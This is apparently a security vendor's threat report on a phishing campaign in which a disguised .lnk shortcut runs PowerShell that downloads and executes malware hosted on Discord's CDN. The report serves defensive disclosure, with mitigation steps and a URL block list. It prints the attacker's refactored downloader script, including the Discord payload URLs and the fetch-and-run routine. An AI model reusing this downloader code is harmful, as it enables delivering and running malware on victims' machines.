
New phishing campaign uses Discord for payload delivery
A new phishing campaign uses two Discord CDN’s to host malicious executables.
The ThreatDown team recently discovered a new phishing campaign which uses Discord’s Content Delivery Network (CDN) infrastructure to deliver malicious payloads.
The finding came after an MDR client received a phishing email and clicked an attached malicious zip file. After the ThreatDown MDR team spotted the subsequent chain of malicious activity, they alerted the client, who quickly isolated the endpoint from the network, before handing over to Jerome Segura, ThreatDown’s Senior Director of Threat Intelligence, for analysis.
The new campaign, related to one that researcher Germán Fernández wrote about in late June 2024, uses two Discord CDN’s to download a malicious executable (ByelongBound.exe) and a malicious PDF (FASF240110.pdf).
Let’s dive more into what ThreatDown MDR learned about the campaign and how organizations can protect against it.
The attack breakdown
The attack began on June 19, 2024, when an end user was sent an email containing a zip file named DOCUMENT-12545403-8265-5454-434354-430854546.zip. Inside the zip file was a shortcut (an .lnk file) disguised as a PDF.

which then will download the payload from the .txt file.
The LNK file contained a PowerShell command to download and run PowerShell code from a remote .txt file. When the end user clicked on the .lnk, expecting to open a PDF, they inadvertently initiated the infection process.

The shortcut PowerShell code downloaded a text file, viverosmarinos[.]com/pumairld.txt, and ran the code within it, which downloaded a malicious executable, ByelongBound.exe.exe, and a PDF, FASF240110.pdf, from Discord’s CDN, which were executed, compromising the system.
A refactored version of the code from the remote .txt file, pumairld.txt, outlines how the malicious files are fetched and executed on the victim’s system:
$publicPath = [Environment]::GetEnvironmentVariable('public')
$lbf83c = iex ("$publicPath\\e040ju.ba")
$flol = iex ("$publicPath\\secu.ba")
function getit([string]$filePath, [string]$url) {
$url = $url.Replace('zdhx', 'tps://').Replace('yss', 'e')
$filePath = (New-Object System.Net.WebClient).DownloadFile($url, $filePath)
iex "Start-Process -FilePath $filePath"
}
$firstUrl = 'https://cdn.discordapp.com/attachments/1232305208034463761/1252890126124585021/ByelongBound.exe?e=6673dc5b&is=66728adb&hm=b29eec868ad08aa43127e290b9037f323b2907c544a871a184c32c5e77cd8d'
$secondUrl = 'https://cdn.discordapp.com/attachments/1232305208034463761/1252890163399364659/FASF240110.pdf?e=6673dc64&is=66728ae4&hm=303958fc4fdccd86f90acb0918c0a2e85286a051dfa5218592228c21655e5'
$currentDir = (Get-Location).ToString() + '\\'
Remove-Item -Path ($currentDir + (Get-ChildItem -Include *.lnk -Name))
getit -filePath $flol -url $firstUrl
getit -filePath ($currentDir + 'facoe83745.pdf') -url $secondUrl
exitWhy Discord?
Criminals abuse Discord to host malware because of its robust CDN infrastructure, which allows them to serve files quickly and reliably. A CDN is a system of distributed servers that deliver web content to users based on their geographic location. CDNs are designed to serve content quickly by caching it in multiple locations worldwide.
The Discord domain may also be a trusted network in the environments that criminals target, and they can piggyback on its good reputation by using the CDN. If your organization doesn’t use the messaging system, we recommend you block it.
Mitigation steps
The ThreatDown MDR team quickly notified the customer of the infection and recommended several actions, including:
- Isolate the endpoint: Disconnect the affected system from the network immediately.
- Update passwords: Change all local user and admin passwords on the endpoint multiple times.
- Re-image the system: Restore the endpoint from a known good backup.
- Reintroduce when clean: Once the system is clean, it can be safely reconnected to the network.
Domain and CDN URLs to block
We recommend organizations block the following URLs immediately:
cdn.discordapp[.]com/attachments/1232305208034463761/1252890126124585021/ByelongBound.execdn.discordapp[.]com/attachments/1232305208034463761/1252890163399364659/FASF240110.pdfviverosmarinos[.]com/pumairld.txt
Detecting new cyberattacks with ThreatDown MDR
ThreatDown MDR analysts are experienced in detecting the latest threats early-on. Learn more about ThreatDown MDR.





